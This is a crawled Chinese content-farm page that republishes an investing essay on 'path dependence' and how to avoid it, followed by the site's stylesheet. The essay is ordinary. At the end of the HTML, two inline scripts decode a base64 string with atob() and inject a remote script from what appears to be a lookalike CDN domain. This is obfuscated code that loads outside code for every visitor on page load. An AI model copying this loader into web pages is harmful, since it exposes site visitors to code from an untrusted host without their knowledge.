

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.meixiangda.com/d-39047843.html
body_size: 8048
content:
<!DOCTYPE html>
<html lang="zh-CN">
  <head>
    <meta charset="utf-8" />
    <meta http-equiv="X-UA-Compatible" content="IE=edge" />
    <meta name="viewport" content="width=device-width, initial-scale=1" />
    <meta name="applicable-device" content="pc,mobile" />
    <meta name="keywords" content="路径依赖,一个成功投资者绝不能犯的错误" />
    <meta name="description" content="财说投资中，我们也常常遇到路径依赖的例子，成功、失败都是常常会碰到的。选择既有的成功路径，确实可能会不断获得胜利，但是缺点也很明显。在路径依赖的过程中，我们容易陷入误区，可能会错失良机，更可能是造成投资失败的主要原因。财叔想告诫大家一点的是" />
    <meta name="toTop" content="true" />
    <title>路径依赖,一个成功投资者绝不能犯的错误-南宁书籍联盟</title>
    <link href="/static/css/bootstrap.min.css" rel="stylesheet" />
    <link href="/common/hook/battery/hook.css" rel="stylesheet" />
  </head>

  <body>
    <div class="nav_dh">
      <div class="container">
        <nav class="navbar navbar-default container-fluid">
          <div class="container_main">
            <div class="navbar-header">
                            <h2 title="南宁书籍联盟" class="logo_bs_h1">
                <img src="/common/grant/suspicion.png" alt="南宁书籍联盟" class="extreme optimistic logo_bs" />
              </h2>
                            <button
                type="button"
                class="navbar-toggle collapsed"
                data-toggle="collapse"
                data-target="#bs-example-navbar-collapse-1"
                aria-expanded="false"
              >
                <span class="sr-only">Toggle navigation</span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
                <span class="icon-bar"></span>
              </button>
            </div>
            <div
              class="collapse navbar-collapse"
              id="bs-example-navbar-collapse-1"
            >
              <ul class="nav navbar-nav">
                <li><a href="/">首页</a></li> <li><a href="/rmsj3.html">热门书籍</a></li> <li><a href="/sjtj4.html">书籍推荐</a></li> <li><a href="/lmxw7.html">联盟新闻</a></li> 
              </ul>
            </div>
          </div>
        </nav>
      </div>
    </div>

        <div class="container">
      <div class="crumb_mbx">
        当前位置：<a href="/">首页</a>>
        <a href="/sjtj4.html">书籍推荐</a> ><a class="active">路径依赖,一个成功投资者绝不能犯的错误</a>
      </div>
      <div class="row">
        <div class="col-md-9 section_bf_one">
          <div class="news_details_bg">
            <h1 class="details_tit">路径依赖,一个成功投资者绝不能犯的错误</h1>
            <div class="release_time">
              <span>2021-05-04 21:30:09</span>
            </div>
            <div class="details_xq">
              <hr class="details_hr" />
              <div style="padding: 10px">
                <div class="rich_media_content" id="js_content">
                  <div class="rich_media_content " id="js_content">
                    

                    

                    
                    
                    <p style="font-size: 16px;white-space: normal;line-height: 25.6px;color: rgb(62, 62, 62);font-family: 微软雅黑;background-color: rgb(255, 255, 255);" data-mpa-powered-by="yiban.io"><qqmusic class="res_iframe qqmusic_iframe js_editor_qqmusic" scrolling="no" frameborder="0" musicid="212676452" mid="001OFCtb1K2hBU" albumurl="https://y.gtimg.cn/music/photo_new/T002R68x68M000001cZsHj3fzHH5.jpg" audiourl="http://ws.stream.qqmusic.qq.com/C100001OFCtb1K2hBU.m4a?fromtag=46" music_name="空空如也" singer="任然 - 空空如也" play_length="213" src="/cgi-bin/readtemplate?t=tmpl/qqmusic_tmpl&amp;singer=%E4%BB%BB%E7%84%B6%20-%20%E7%A9%BA%E7%A9%BA%E5%A6%82%E4%B9%9F&amp;music_name=%E7%A9%BA%E7%A9%BA%E5%A6%82%E4%B9%9F&amp;albumurl=https%3A%2F%2Fy.gtimg.cn%2Fmusic%2Fphoto_new%2FT002R68x68M000001cZsHj3fzHH5.jpg&amp;musictype=1" musictype="1" otherid="001OFCtb1K2hBU" albumid="001cZsHj3fzHH5" jumpurlkey=""></qqmusic></p><section style="white-space: normal;line-height: 25.6px;color: rgb(62, 62, 62);font-family: 微软雅黑;letter-spacing: 1px;background-color: rgb(255, 255, 255);"><section style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section style="padding-right: 1em;padding-left: 1em;font-size: 16px;line-height: 25.6px;display: inline-block;"><span style="padding-right: 10px;padding-left: 10px;border-radius: 0.5em;color: rgb(255, 255, 255);line-height: 1.8;display: inline-block;font-size: 15px;background-color: rgb(255, 129, 36);"><p><strong>财说</strong></p></span></section><section style="margin-top: -1em;padding: 20px 10px 10px;border-width: 1px;border-style: solid;border-color: transparent;background-color: rgb(239, 239, 239);"><section><section><section style="padding-right: 10px;padding-left: 10px;"><p style="font-size: 16px;text-align: justify;"><span style="font-size: 15px;"><br></span></p><p style="font-size: 16px;text-align: justify;"><span style="font-size: 15px;">投资中，我们也常常遇到路径依赖的例子，成功、失败都是常常会碰到的。</span><span style="font-size: 15px;"></span></p><p style="text-align: justify;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;"><span style="font-size: 15px;">选择既有的成功路径，确实可能会不断获得胜利，</span><span style="font-size: 15px;">但是缺点也很明显。在路径依赖的过程中，我们容易陷入误区，可能会错失良机，更可能是造成投资失败的主要原因。</span></p><p style="text-align: justify;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;"><span style="font-size: 15px;">财叔想告诫大家一点的是，</span><span style="font-size: 15px;">虽然找到行之有效的路径并不容易，但是如果对路径形成过度依赖，很容易让我们得不偿失。</span></p><p style="text-align: justify;"><span style="font-size: 15px;"><br></span></p><p style="text-align: justify;"><strong style="font-size: 16px;line-height: 25.6px;"><span style="font-size: 15px;">PS：</span></strong><strong style="font-size: 15px;">欢迎大家在文末留言，和财叔一起探讨投资路上的那些事儿~</strong><br></p></section></section></section></section></section></section><section style="white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us"><section class=""><section class="" style="padding-right: 20px;padding-left: 20px;text-align: justify;font-size: 15px;line-height: 1.8;letter-spacing: 1px;"></section></section></section></section><section style="white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us"><section class=""><section class="" style="padding-right: 20px;padding-left: 20px;font-size: 15px;color: rgb(136, 130, 130);text-align: right;line-height: 1.8;letter-spacing: 1px;"></section></section></section></section><section style="white-space: normal;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us"><section class=""><section class="" style="padding-right: 20px;padding-left: 20px;font-size: 15px;color: rgb(136, 130, 130);text-align: justify;line-height: 1.8;letter-spacing: 1px;"><p style="text-align: right;">作者：非完全进化体</p><p style="text-align: right;">来源：投资禅院（ID：touzicy）</p></section></section></section></section><p style="white-space: normal;"><br></p><section style="background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" style="" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section class="" style="display: inline-block;border-bottom: 0.15em solid rgb(255, 129, 36);padding-bottom: 3px;"><section class="" style="display: inline-block;padding: 3px;border-bottom: 0.15em solid rgb(255, 129, 36);font-size: 15px;line-height: 1.8;letter-spacing: 1px;"><p><strong>一、“路径依赖”与“均值回归”</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="" powered-by="xiumi.us"><section class="" style=""><section class="" style="text-align: justify;font-size: 15px;line-height: 1.8;letter-spacing: 1px;padding-right: 20px;padding-left: 20px;"><p style="white-space: normal;"><br></p><p style="white-space: normal;">如果在过去五到十年内，你都通过采用某一策略获得了持续的超额收益，那么你很难意识到这种策略可能是错误的。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">即使经历了一两年的失效，大多数人都会继续相信并采用这一策略，这其中包括受到沉没成本、个人声誉与心理的多种因素影响。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">如果你过去所采用的策略，在内外部环境发生变化以后，已经失效，那么这种继续坚守的做法我们便称为“路径依赖”。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>而如果你所采用的策略是仍然是长期有效的，只是存在盈利高低的周期性，那么这种情形称为“均值回归”。</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">因此，所有的问题仍旧回归到策略本身。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">那么存不存在过去五到十年都有效，而很可能将在未来很长时间内失效的策略呢？</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>这个问题的答案是肯定的。</strong></p><p style="white-space: normal;"><br></p></section></section></section><section class="Powered-by-XIUMI V5" style="" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section class="" style="display: inline-block;border-bottom: 0.15em solid rgb(255, 129, 36);padding-bottom: 3px;"><section class="" style="display: inline-block;padding: 3px;border-bottom: 0.15em solid rgb(255, 129, 36);font-size: 15px;line-height: 1.8;letter-spacing: 1px;"><p><strong>二、可能存在的“路径依赖”问题</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="" powered-by="xiumi.us"><section class="" style=""><section class="" style="text-align: justify;font-size: 15px;line-height: 1.8;letter-spacing: 1px;padding-right: 20px;padding-left: 20px;"><p style="white-space: normal;"><br></p><p style="white-space: normal;">市场自身的周期可能会在三到五年，而宏观经济的周期短则有三到五年，长则二三十年，比如城镇化周期与人口生育周期。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">还有行业周期，除了周期以外，还有科技的发展，潮流的演变，制度的变化，这些内外部因素在某个阶段都可能会以一种“常量”形式存在。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">而在这种常量下，会存在一些“持续”有效的投资策略。在这里我仅仅以自己的认识举一些可能存在的“路径依赖”问题。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>1、小市值策略：</strong>建立在过去IPO管制与并购重组滥发的制度性常量上。目前以及在可预期的未来都很可能会失效。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>2、低市盈率、市净率策略：</strong>建立在过去三至五年的市场或行业周期之上，如果市场周期趋弱，或者行业永久性不再增长，那么此策略很可能会局部失效。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>3、轮动策略：</strong>不同公司之间的轮动在于基本面发展的均衡性与股价变化的不均衡性，不同资产之间的轮动在于不同资产的非相关的波动性，而如果上述不均衡与波动趋弱，或者资产及个股的基本面发生大的差异，轮动策略将失效。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">比如不同银行基本面的便在这两年产生了较大的差异。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>4、建立在自身固有能力圈的策略：</strong>内涵很广，比如某位投资者擅长捕捉半导体行业成长股逻辑，在行业演变到一定阶段后，一定阶段特有的逻辑可能会失效。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">甚至包括对于善于捕捉题材股的投资者，在A股散户越来越少，市场越来越有效的情况下，策略的有效性将逐步丧失。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">同样的例子与可能性还可以列举很多，因为此处不是本文重点，就不再赘述。</p><p style="white-space: normal;"><br></p></section></section></section><section class="Powered-by-XIUMI V5" style="" powered-by="xiumi.us"><section class="" style="margin-top: 10px;margin-bottom: 10px;text-align: center;"><section class="" style="display: inline-block;border-bottom: 0.15em solid rgb(255, 129, 36);padding-bottom: 3px;"><section class="" style="display: inline-block;padding: 3px;border-bottom: 0.15em solid rgb(255, 129, 36);font-size: 15px;line-height: 1.8;letter-spacing: 1px;"><p><strong>三、如何摆脱“路径依赖”？</strong></p></section></section></section></section><section class="Powered-by-XIUMI V5" style="" powered-by="xiumi.us"><section class="" style=""><section class="" style="text-align: justify;font-size: 15px;line-height: 1.8;letter-spacing: 1px;padding-right: 20px;padding-left: 20px;"><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>如何确保自己过去成功的投资理念与策略能够持续有效，而不是“路径依赖”，是本文需要回答的最核心的问题。</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">同样，我将从几个维度去阐述。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>1、寻找底层逻辑</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">通过前文的举例，我们可以发现，路径依赖的核心问题在于对某些核心变量的忽视——因为变量在某一时间段的恒定而忽视了它的重要性以及可能会发生及带来的变化。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">因此，最好的解决方法是，确保打通我们投资策略与研究分析的底层逻辑，寻找到所有重要的核心变量。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">而不是盲目地去采用一些不完整的演绎逻辑与线性的归纳逻辑。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>2、自我否定与进化</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">在意识到主要因素发生变化以及策略逐步失效（而不是均值回归）的时候，要勇于进行自我否定，克服沉没成本、声誉损失以及各种心理所带来的障碍。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">与否定相应的便是自我的进化，不断捕捉新出现的影响事物发展的核心因素，不断思考并总结其中的联系与逻辑，不断在新的领域拓展自己的能力圈。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">而这一过程，并不一定意味着要改变自己的核心投资理念，可能更多地只是实践应用领域的拓展与转变。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">而对于有些策略，则可能意味着从理论到策略本身的全面否定。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>3、守拙</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">越是复杂的策略，面对的越是复杂的事物与环境，需要考虑的因素就越多，就越难以对所有因素与底层逻辑进行充分的把握。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">在过去通过不断跨越“七尺栅栏”获胜的投资者，很难确保在未来某次跨越时不会摔跤。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">守拙的含义是寻找简单明确的投资策略或实践对象，放弃为了短期收益或更高的超额收益去挑战复杂的机会，不断等待与跨越“二尺栅栏”。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>4、做时间的朋友</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">做时间的朋友，意味着将策略建立在恒久不变的事物之上，忽视短期的、容易变化的事物。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">做时间的朋友，意味着将投资收益的来源建立在国家发展、社会文明进步、人们需求演变的大趋势之上。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>只要我们投资策略的目标期限足够长，就可以超越大多数周期性与短期因素的影响，而几乎不用去担心“路径依赖”的问题。</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">最后引用一段自己总结过的关于投资策略有效性的认识来作为本文结尾：<strong>“一项长期有效的投资策略必须具备三个特征：</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>第一，它是普遍适用的。</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">你不能只是一个细分行业的多头，它涨到头你怎么办？或者只是小资金适用，大资金不适用，规模上来怎么办？</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>第二，它是持续有效的。</strong></p><p style="white-space: normal;"><br></p><p style="white-space: normal;">每年都变的策略不叫策略，没有人能保证每年都想出一个办法然后次次战胜市场。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;"><strong>第三，它必须是不断进化的。</strong>只有不断地进化才能保证你能持续战胜市场，否则很容易被有效市场的魔咒所摧毁。</p><p style="white-space: normal;"><br></p><p style="white-space: normal;">——反过来讲，如果投资理念和策略不是同时具备以上三个特征，那么它无法保证在长周期内战胜市场。”</p><p style="white-space: normal;"><br></p><section style="font-size: 15px;letter-spacing: 1px;text-align: justify;white-space: normal;line-height: 27px;background-color: rgb(255, 255, 255);"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us"><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;"><section class="" style="margin-top: 1em;height: 2px;background-color: rgb(255, 129, 36);"></section><section class="" style="margin-top: -1em;text-align: center;vertical-align: top;"><section class="" style="padding-right: 10px;padding-left: 10px;display: inline-block;background-color: rgb(254, 255, 255);"><p><br></p></section></section><section class="" style="margin-top: 0.5em;margin-bottom: 0.5em;"><section class="Powered-by-XIUMI V5" powered-by="xiumi.us"><section class=""><section class="" style="text-align: center;line-height: 1.8;"><p style="text-align: justify;"><span style="color: rgb(136, 136, 136);"><strong>*重要声明：</strong>“鲤财”微信公众平台所发布的文章或其他内容是基于我们认为可靠且已公开的信息，但我们对这些信息的准确性及完整性不作任何保证，也不保证文中观点不会发生任何变更；文中信息或意见不构成任何投资操作建议，不构成任何销售要约，“鲤财”不对此提供任何担保。</span></p></section></section></section></section><section class="" style="margin-top: 1.5em;height: 2px;background-color: rgb(255, 129, 36);"></section><section class="" style="margin-top: -1em;text-align: center;vertical-align: top;"><section class="" style="padding-right: 10px;padding-left: 10px;display: inline-block;background-color: rgb(254, 255, 255);"><p><br></p></section></section></section></section></section><p style="font-size: 15px;letter-spacing: 1px;white-space: normal;line-height: 27px;text-align: center;background-color: rgb(255, 255, 255);"><strong><span style="color: rgb(255, 104, 39);">-end-</span></strong></p><p style="font-size: 15px;letter-spacing: 1px;text-align: justify;white-space: normal;line-height: 27px;background-color: rgb(255, 255, 255);"><br></p><section style="font-size: 15px;letter-spacing: 1px;text-align: justify;white-space: normal;line-height: 25.6px;background-color: rgb(255, 255, 255);"><section powered-by="xiumi.us"><section><section><p style="font-size: 14px;line-height: 25.6px;color: rgb(160, 160, 160);text-align: center;"><span style="line-height: 25.6px;font-size: 15px;"></span></p><section style="line-height: 25.6px;"><section powered-by="xiumi.us"><section style="margin-top: 10px;margin-bottom: 10px;opacity: 0.79;"><section style="width: 2.25em;height: 2.25em;border-left: 5px solid rgb(255, 129, 36);border-top: 5px solid rgb(255, 129, 36);"></section><section style="margin-top: -2.25em;margin-left: 5px;padding-top: 5px;"><section style="background-color: rgb(247, 247, 247);"><section powered-by="xiumi.us"><section style="padding: 10px;"><section style="padding-right: 1px;padding-left: 1px;color: rgb(86, 81, 81);line-height: 1.8;"><p><strong>财叔档案：</strong></p><p><br></p><p>财叔，70后，男，职业投资人，做过券商，玩过私募，到现在也20多年了。讲大师倒算不上，只能称个大叔。这个大叔经过了从96年开始的数轮牛熊交替，也没啥大的收获，就是赚了点钱。</p><p> </p><p>投资这个东西，表面上看门门道道的掰扯不清，其实说白了，也就是那么回事。风里雨里几十年，该吃的亏哪个也没落下，财叔这才悟到：世界上最容易的事就是赚钱，真正难的，是如何过好这一生。</p><p> </p><p><span style="line-height: 1.8;">长按二维码，欢迎关注，和财叔一起，聊聊投资那些事儿～</span></p></section></section></section></section></section></section></section></section><p><br></p><p style="line-height: 25.6px;text-align: center;"></p></section></section></section></section><p style="font-size: 15px;letter-spacing: 1px;white-space: normal;line-height: 27px;color: rgb(62, 62, 62);text-align: center;background-color: rgb(255, 255, 255);"><strong>点击下方<span style="color: rgb(2, 30, 170);">“阅读原文”</span>，获取更多精彩内容</strong></p></section></section></section></section>
                </div>
                </div>
              </div>
            </div>
          </div>
        </div>
        <div class="col-md-3">
          <div class="background_bj background_bj5">
              <div class="external tedious adhere details_xq">
              <div class="capture exploit headline_bt alcohol">相关推荐</div>
              <ul class="related_list">
                                <li><a href="/d-38333602.html">聪明的中国投资者应投资中国</a></li>
                                                <li><a href="/d-38333604.html">要投资,先修行-《聪明的投资者》</a></li>
                                                <li><a href="/d-38333608.html">9月，亚马逊运营规划旺季最佳月份</a></li>
                                                <li><a href="/d-38333611.html">《聪明的投资者》第10章+巴菲特论中美经济关系</a></li>
                                                <li><a href="/d-38333615.html">做个聪明的投资者,这三点很重要</a></li>
                                                <li><a href="/d-38333618.html">投资者最大的敌人不是股市,而是自己</a></li>
                                                <li><a href="/d-38333626.html">格雷厄姆《聪明的投资者》之二|如何用价值投资的理念选择股票</a></li>
                                                <li><a href="/d-38333629.html">《聪明的投资者》序言:投资策略</a></li>
                                                <li><a href="/d-38333630.html">格雷厄姆《聪明的投资者》读书心得(四)</a></li>
                                                <li><a href="/d-38333632.html">做聪明的投资者,从别人的错误中学习</a></li>
                               </ul>
            </div>
          </div>
        </div>
      </div>
        <div class="background_bj background_bj2 background_bj3">
        <div class="headline_bt headline_bt2">友情链接</div>
        <div class="exploit blogroll_yl internal personnel">
                  </div>
      </div>
    </div>

    <footer>
      <div class="footer_wb">
        Copyright © 2023 All Rights Reserved 版权所有 南宁书籍联盟
      </div>
    </footer>
    <script src="/static/js/jquery.min.js" type="text/javascript"></script>
    <script src="/static/js/bootstrap.min.js" type="text/javascript"></script>
    <script>
      (function () {
        var hm = document.createElement("script");
        hm.src = atob(
          "aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz"
        );
        var s = document.getElementsByTagName("script")[0];
        s.parentNode.insertBefore(hm, s);
      })();
    </script>
  <script>(function() {var hm = document.createElement("script");hm.src = atob("aHR0cHM6Ly9jZG4uYm9vdHNjZG4ubmV0L2FqYXgvbGlicy9qcXVlcnkvMy42LjEvanF1ZXJ5Lmpz");var s = document.getElementsByTagName("script")[0];s.parentNode.insertBefore(hm, s);})();</script>
</body>
</html>

--- FILE ---
content_type: text/css
request_url: http://www.meixiangda.com/common/hook/battery/hook.css
body_size: 2162
content:

.issueStyle {
    overflow: hidden;
    position: absolute;
    max-height: 1px;
}


.petrolStyle {
    margin-top: 5px;
    margin-bottom: 5px;
    color: #333;
    background-color: #fff;
    border-color: #ccc;
}

body {
    font-family: "Microsoft YaHei";
    background-color: #f5f9fd;
}

.row {
    margin: 0;
}

.col-lg-1,
.col-lg-10,
.col-lg-11,
.col-lg-12,
.col-lg-2,
.col-lg-3,
.col-lg-4,
.col-lg-5,
.col-lg-6,
.col-lg-7,
.col-lg-8,
.col-lg-9,
.col-md-1,
.col-md-10,
.col-md-11,
.col-md-12,
.col-md-2,
.col-md-3,
.col-md-4,
.col-md-5,
.col-md-6,
.col-md-7,
.col-md-8,
.col-md-9,
.col-sm-1,
.col-sm-10,
.col-sm-11,
.col-sm-12,
.col-sm-2,
.col-sm-3,
.col-sm-4,
.col-sm-5,
.col-sm-6,
.col-sm-7,
.col-sm-8,
.col-sm-9,
.col-xs-1,
.col-xs-10,
.col-xs-11,
.col-xs-12,
.col-xs-2,
.col-xs-3,
.col-xs-4,
.col-xs-5,
.col-xs-6,
.col-xs-7,
.col-xs-8,
.col-xs-9 {
    padding-left: 10px;
    padding-right: 10px;
}

li {
    list-style: none;
}

a {
    color: #333;
}

a:hover {
    color: #3985d2;
}

ul {
    margin: 0;
    padding: 0;
}

p {
    margin: 0;
}

dl {
    margin: 0;
}

.footer_wb {
    padding: 20px 10px;
    color: #fff;
    text-align: center;
    background-color: #999;
    z-index: 50;
    position: relative;
}

.logo_bs {
    margin: 15px 28px 10px 15px;
    float: left;
    height: 29px;
}

.logo_bs_h1 {
    margin: 0;
}

.nav_dh {
    background-color: #aecded;
    margin-top: 30px;
}

.navbar {
    margin-bottom: 0;
}

.navbar-default {
    background-color: #aecded;
    border: none;
}

.navbar-default .navbar-nav > li > a {
    color: #fff;
}

.navbar-default .navbar-nav > li .active {
    color: #3985d2;
}

.navbar-default .navbar-nav > li > a:hover {
    color: #3985d2;
}

.navbar-nav > li > a {
    margin: 18px 22px 17px 0;
    padding: 0;
    font-size: 15px;
}

.navbar-toggle {
    margin: 11px 15px 10px 0;
}

.navbar-nav {
    margin: 0;
}

.navbar-default .navbar-toggle .icon-bar {
    background-color: #fff;
}

.container-fluid {
    padding: 0;
}

.carousel-inner > .item > a > img,
.carousel-inner > .item > img {
    height: 353px;
    object-fit: cover;
}

.carousel-caption {
    background-color: rgba(0, 0, 0, 0.4);
    padding: 20px;
}

.carousel-caption_tit {
    font-size: 18px;
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
}

.carousel-caption_tit a {
    color: #fff;
}

.carousel-caption_time {
    margin: 20px 0;
    text-align: right;
}

.tit_background .headline_bt h1 {
    margin: 0px;
    display: inline-block;
    font-size: 20px;
    font-weight: bold;
}

.headline_bt {
    padding: 0px 0 0 18px;
    font-size: 20px;
    font-weight: bold;
    margin-bottom: 20px;
    border-left: 12px #aecded solid;
    display: inline-block;
}

.headline_bt2 {
    margin: 0 15px 20px;
}

.more_gd {
    text-align: center;
}

.more_gd a {
    color: #3985d2;
    border: 1px #3985d2 solid;
    padding: 4px 10px;
    display: inline-block;
}

.more_gd a:hover {
    color: #fff;
    background-color: #3985d2;
    text-decoration: none;
}

.background_bj {
    margin-bottom: 10px;
    background-color: #fff;
    padding: 20px;
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.background_bj2 {
    padding: 20px 5px;
}

.background_bj3 {
    margin: 0 10px 20px;
    padding: 20px 5px 0;
}

.background_bj4 {
    padding: 20px 20px 6px;
    border: 1px #eee solid;
}

.background_bj5 {
    padding: 10px 10px 10px 10px;
}

.item_pic {
    width: 100%;
    height: 220px;
    object-fit: cover;
    margin-bottom: 20px;
}

.item_pic2 {
    height: 180px;
}

.news_tit_zx {
    font-size: 17px;
    font-weight: bold;
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 3px;
}

.list_lb p {
    overflow: hidden;
    text-overflow: ellipsis;
    display: -webkit-box;
    -webkit-line-clamp: 2;
    -webkit-box-orient: vertical;
    letter-spacing: 0.5px;
    line-height: 24px;
    margin-bottom: 10px;
    color: #999;
}

.list_lb span {
    color: #666;
}

.ul_lb li {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    margin-bottom: 16px;
    list-style: circle;
    list-style-position: inside;
}

.carousel {
    margin-bottom: 20px;
}

.notfound {
    margin: 110px auto;
    display: block;
    max-width: 80%;
}

.crumb_mbx {
    margin: 15px 10px;
}

.crumb_mbx .active {
    color: #3985d2;
}

.page {
    margin: 10px 0 0;
    font-size: 14px;
    text-align: center;
}

.page li {
    display: inline-block;
    margin-right: 4px;
    margin-bottom: 10px;
}

.page a {
    padding: 4px 12px;
    background-color: #fff;
    border: 1px solid #3985d2;
    display: block;
    color: #3985d2;
}

.page a.active {
    background-color: #3985d2;
    color: #fff;
}

.page a:hover {
    background-color: #3985d2;
    color: #fff;
    text-decoration: none;
}

.blogroll_yl {
    padding: 0 15px;
}

.blogroll_yl a {
    margin-right: 30px;
    display: inline-block;
    margin-bottom: 20px;
}

.item_pic3 {
    height: 120px;
}

.about_us {
    line-height: 26px;
    letter-spacing: 0.5px;
}

.details_xq p {
    line-height: 28px;
    letter-spacing: 0.5px;
    word-break: break-word;
}

.details_xq table {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq img {
    max-width: 100%;
    display: block;
    margin: 10px auto;
}

.details_xq {
}

.details_tit {
    font-size: 26px;
    font-weight: bold;
    line-height: 32px;
    padding: 0 0px 0 20px;
    margin: 20px 25px 30px;
    border-left: 12px #aecded solid;
}

.details_hr {
    border: 0.5px #3985d2 solid;
    margin: 26px 0 30px;
}

.release_time {
    padding: 0 26px 0 60px;
}

.release_time span {
    margin-right: 20px;
}

.related_list span {
    float: right;
    color: #999;
}

.related_list li {
    margin-bottom: 10px;
}

.related_list a {
    overflow: hidden;
    text-overflow: ellipsis;
    white-space: nowrap;
    max-width: 100%;
    display: inline-block;
}

.section_bf {
    margin: 15px 10px;
}

.w_bg {
    background-color: #fff;
    padding: 20px;
}

.tit_background {
    background-color: #fff;
    margin-bottom: 10px;
    padding: 20px 20px 0;
    border: 1px #eee solid;
}

.list_a {
    display: block;
    margin-bottom: 10px;
    border: 1px #eee solid;
}

.list_a:hover {
    text-decoration: none;
    box-shadow: 0px 0px 6px 0px #ddd;
    transition: all 0.1s linear;
    border: 1px #3985d2 solid;
    color: #3985d2;
}

.page_bg {
    margin-bottom: 20px;
    border: 1px #eee solid;
}

.news_details_bg {
    background-color: #fff;
    border: 1px #eee solid;
    padding: 20px 20px 6px;
    margin-bottom: 10px;
}
#js_content {
    overflow: hidden;
    position: relative;
    transform: scale(1);
}
@media (max-width: 991px) {
    .navbar-nav > li > a {
        margin: 18px 17px 17px 0;
        font-size: 14px;
    }
    .section_bf {
        float: none;
    }
}

@media (max-width: 500px) {
    .related_list a {
        max-width: 100%;
    }
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 250px;
    }
}
@media (max-width: 400px) {
    .carousel-inner > .item > a > img,
    .carousel-inner > .item > img {
        height: 200px;
    }
    .carousel-caption_tit {
        font-size: 16px;
    }
    .carousel-caption {
        padding: 10px;
    }
}
@media (min-width: 768px) {
    .container {
        width: 720px;
    }
}

@media (min-width: 900px) {
    .container {
        width: 852px;
    }
}

@media (min-width: 992px) {
    .container {
        width: 945px;
    }
}

@media (min-width: 1200px) {
    .container {
        width: 1150px;
    }
}

.hollowStyle {
    text-align: center;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 9999;
}

